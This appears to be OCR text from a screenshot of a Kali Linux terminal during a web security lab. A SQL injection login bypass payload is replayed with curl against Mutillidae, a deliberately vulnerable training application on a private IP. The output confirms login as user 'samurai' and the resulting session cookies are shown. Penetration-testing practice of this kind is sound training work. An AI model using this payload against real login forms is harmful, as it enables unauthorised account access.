 Applications Places Terminal Mon 10:34 3
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# rm crack_cookies.txt
root@kali:~# grep -i username burp2.txt
username=samurai&password=%27+or+%281%3D1+and+username%3D%27samurai%27%29+--+&lo
gin-php-submit-button=Login
root@kali:~#
root@kali:~#
root@kali:~# curl -b crack_cookies.txt -c crack_cookies.txt --user-agent "Mozill
a/4.0 (compatible; MSIE 5.01; Windows NT 5.0)" --data "username=samurai&password
=%27+or+%281%3D1+and+username%3D%27samurai%27%29+--+&login-php-submit-button=Log
in" --location "http://10.0.1.100/mutillidae/index.php?page=login.php" > login2.
txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 25524 0 25417 100 107 25417 107 0:00:01 --:--:-- 0:00:01 303k
100 24236 0 24236 0 0 24236 0 --:--:-- --:--:-- --:--:-- 3854k
root@kali:~#
root@kali:~# grep "Logged In" login2.txt
<span id="idSystemInformationHeading" class="version-hea
der" style="margin-left: 40px;">Logged In User: samurai (Carving Fools)</span>
root@kali:~# cat crack_cookies.txt
# Netscape HTTP Cookie File
# https://curl.haxx.se/docs/http-cookies.html
# This file was generated by libcurl! Edit at your own risk.
10.0.1.100 FALSE / FALSE 0 PHPSESSID 23d188dd445e0866
9fc143b736ce5baf
10.0.1.100 FALSE /mutillidae/ FALSE 0 username samurai
10.0.1.100 FALSE /mutillidae/ FALSE 0 uid 6
root@kali:~#